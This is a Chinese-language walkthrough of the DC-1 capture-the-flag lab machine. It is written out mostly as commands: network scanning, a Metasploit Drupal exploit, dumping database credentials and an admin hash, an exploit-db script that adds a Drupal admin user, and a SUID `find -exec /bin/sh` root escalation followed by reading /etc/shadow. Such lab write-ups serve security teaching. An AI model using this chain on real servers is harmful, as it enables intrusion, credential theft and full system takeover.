靶机搭建
靶机下载地址:
https://www.five86.com/dc-1.html

靶机DC-1与kali都以NAT模式连接网络

信息收集
1.使用arp-scan探索
arp-scan -l //命令探测同一区域中存活主机
kali ip:192.168.175.134
DC-1 ip:192.168.175.128

2.使用Namp扫描
Namp -A 192.168.175.128 //全面扫描
开放了22 ssh、80 http apache、111 rpcbind

3.访问80端口

4.查看CMS版本

漏洞利用
msfconsole //启动metasploit
search drupal //搜索drupal模块的exploit

use 1 //利用第一个漏洞
show options //查看需要配置项

Flag 1
set RHOSTS 192.168.175.128 //设置远程主机的IP为靶机的IP地址
exploit //开始利用,取得meterpreter

ls //查看目录,发现 flag1.txt

cat flag1.txt //查看 flag1.txt
得到 flag1 信息 :Every good CMS needs a config file - and so do you.

Flag 2
切换到Drupal的配置文件 site/default/setting.php
cd sites/default //进入 sites/default
cat settings.php //打开 settings.php
得到 flag2 信息:
Brute force and dictionary attacks aren't the only ways to gain access (and you WILL need access).
What can you do with these credentials?
数据库信息:
'database' => 'drupaldb',
'username' => 'dbuser',
'password' => 'R0ck3t',
'host' => 'localhost',

Flag 3
meterpreter > mysql -udbuser -pR0ck3t //使用mysql命令登录,发现MySQL命令无效
meterpreter > shell //进入shell
mysql -udbuser -pR0ck3t //再次登录mysql发现终端不能正常回显信息

meterpreter > shell //进入shell
python -V //查看python版本
python -c 'import pty; pty.spawn("/bin/bash")' //通过pty.spawn()获得交互式shell

mysql -udbuser -pR0ck3t //登录MySQL数据库
mysql> show databases; //查看数据库

mysql> use drupaldb; //使用drupaldb数据库
mysql> show tables; //查看数据库内的表

mysql> select * from users; //查看users表内容
name:admin
pass:$S$DvQI6Y600iNeXRIeEMF94Y6FvN8nujJcEDTCP9nS5.i38jnEKuDR
 在exploitdb中有一个针对Drupal 7版本的攻击脚本,可以增加一个admin权限的用户账号
在exploitdb中有一个针对Drupal 7版本的攻击脚本,可以增加一个admin权限的用户账号
cat /var/www/includes/bootstrap.inc | grep VERSION //查看Drupal版本,确定Drupal版本为7.24

msf > searchsploit drupal //查找针对Drupal的攻击脚本
//攻击脚本适用于7.31以下,所以适合7.24版本

利用drupal7.0版本漏洞增加有admin权限的用户:admin1/admin1
python /usr/share/exploitdb/exploits/php/webapps/34992.py -t http://192.168.175.128 -u admin1 -p admin1


使用新添加的用户admin1/admin1登录网站,在content模块下,找到flag3

 Flag3 : Special PERMS will help FIND the passwd - but you’ll need to -exec that command to work out how to get what’s in the shadow.
Flag3 : Special PERMS will help FIND the passwd - but you’ll need to -exec that command to work out how to get what’s in the shadow.
Flag 4
Flag3提示 shadow文件,并使用find命令提权
find / -perm -4000 //使用find命令查找有特殊权限suid的命令

find ./ aaa -exec '/bin/sh' \; //使用find命令提权
cat /etc/shadow //查看/etc/shadow 文件
//发现flag4用户,并且flag4用户可以登录并且有密码,所以存在flag4的家目录

进入flag4用户的家目录/home/flag4,找到flag4.txt
flag4 :
Can you use this same method to find or access the flag in root?
Probably. But perhaps it's not that easy. Or maybe it is?

The finalflag
cd /root //进入到root家目录
cat thefinalflag.txt

thefinalflag:
Well done!!!
Hopefully you’ve enjoyed this and learned some new skills.
You can let me know what you thought of this little journey






















 3331
3331











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










